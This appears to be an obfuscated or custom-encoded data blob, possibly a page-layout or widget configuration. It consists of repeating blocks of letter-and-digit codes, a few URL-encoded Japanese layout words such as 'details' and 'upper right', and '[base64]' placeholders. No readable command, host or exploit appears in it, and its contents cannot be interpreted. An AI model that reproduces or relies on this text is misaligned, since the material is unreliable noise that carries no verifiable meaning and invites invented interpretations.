53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoi5h57ddj1sij55753kv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jl53j353je53jej35tj3jlq59ddjvj3j8j3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijv54i%E8%A9%B3%E7%B4%B0i%E5%8F%B3%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoih5fvv5f5hij1sxv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jl53j353je53jej35tj3jlj35f53jej359j35953jeqj3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvjqi%E8%A9%B3%E7%B4%B0i%E5%B7%A6%E4%B8%8Bijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoih5fvv5f5hij55753kv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jl53j353je53jej35tj3jlj35f53jej359j35953jeqj3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvjmi%E8%A9%B3%E7%B4%B0i%E5%8F%B3ijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjm5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55civ5fjo5n,5njl57dvk5nmjejvl,5nks5753kv5nmj8n,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4j35hjoj1s3j5j15nm5nkvvjoj4mjzjzg5hv5ccgjojzj3j1j1jz5t5f5fjojyksj1jo5n,5nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyj157j4vjs5yjswj3j5v575tj1sj4i5hj357jxij157j4vjs5yjsbj15n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjs54j5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyj157j4vjs5yjswj3j5v575tj1sj4i5hj357jxij157j4vjs5yjscbjy5hj3j55357jxjy5hjyhjs5yjswd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jyn5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjvj8j8nje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ijpjujajrijejvljbj8ni5tsjxvsj5ksj3dsj5il5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55cij55753kvi545n,5njl57dvk5nmjvjq59,[base64],5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4j35hjoj1s3j5j15nm5nkvvjoj4mjzjzg5hv5ccgjojzj3j1j1jz5t5f5fjojyksj1jo5n,5nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4ij4bhij157j4vjs5yjswj3j5v575tj1sj4ij4bhij157j4vig5hv5cj157xsijlj5j3jojosj55n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjs54j5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4ij4bhij157j4vjs5yjsd57ajs5yjsd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvjejqjvjen5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5ci54jmi%E3%83%AA%E3%82%B9%E3%83%88i%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Aijvjq59jvnn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jy595n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55cij55753kvijv5n,5njl57dvk5nmjvjq59,[base64],5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4j35hjoj1s3j5j15nm5nkvvjoj4mjzjzg5hv5ccgjojzj3j1j1jz5t5f5fjojyksj1jo5n,5nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4ij4bhij157j4v5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1dij1j3j4vjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjs54j5s5hj9jsjo5fj457v575fjxmjsj4v575t5s5cj9jsv5fjomjs54njojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nwx57jbjyj3d5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqnqnje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ijpjujajri5459njb59nnij55753kvx5f5fvsj5i54jv5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55ci5h57ddj1sij1sxv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx53j35cj359j3j8j153je53jl53jxj3jlq59ddjvj3j8j3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncjojyj3dj4sjxj4sjy57jxjyj157j4v5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv54j8nl54lnjmjejm5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjoig5hv5ci54jeij157j4viv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54ql54nqjvjvjvjejeq59jyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55ci5h57ddj1sij55753kv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx53j35cj359j3j8j153je53jl53jxj3jlq59ddjvj3j8j3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncjojyj3dj4sjxj4sjy57jxjyj157j4v5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv54j8nlnqjq59qje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjoig5hv5ci54lij157j4viv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54ql54nqjvjqjvjm59jmnjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55ci5h57ddj1si545n,5njl57dvk5nmjejvl,5nks5753kv5nmj8n,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4i5hj357jxij157j4vjs5yjscjojyj3j5v575tj1sj4jyj157j4vjs5yjsbj1js5yjscjojyj3j5v575tj1sj4jyj157j4vjy57vs5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtjvq,jql,qljh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncjojyj3dj4sjxj4sjy57jxjyj157j4v5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9jsjoj3dd57jx53jyh5fvv5f5hmjsncqj5s5hj9jsjoj3dd57jx53jyv5fjomjsncqj5s5hj9jsh5fj5dsj5jyv5fjom54jojbjsj45fj157djsw999j95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jen54jqqjmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ijpjujajrijejvljbj8ni5t5fjxvsjxvx5f5fvsj5i5454jxsjl5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jyjq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5hj357jxi5h57ddj1s5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwgj4ij5s5t5f5h5hsjxdsdivj3hi5t5fjxvsjxvjscjojyj3j5v575tj1sj4jyj157j4vjs5yjscjojyj3j5v575tj1sj4jyj157j4